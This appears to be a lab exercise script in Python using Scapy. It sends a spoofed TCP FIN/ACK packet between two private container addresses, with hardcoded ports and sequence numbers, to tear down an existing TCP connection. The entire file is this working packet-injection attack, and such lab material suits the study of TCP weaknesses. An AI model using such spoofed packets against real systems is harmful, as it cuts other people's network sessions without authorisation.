 #!/usr/bin/python3
import sys
from scapy.all import *
print("SENDING FIN PACKET.........")
IPLayer = IP(src="172.17.0.4", dst="172.17.0.3")
TCPLayer = TCP(sport=1234, dport=48528,flags="FA", seq=409783893, ack=2975205984)
pkt = IPLayer/TCPLayer
ls(pkt)
send(pkt, verbose=0)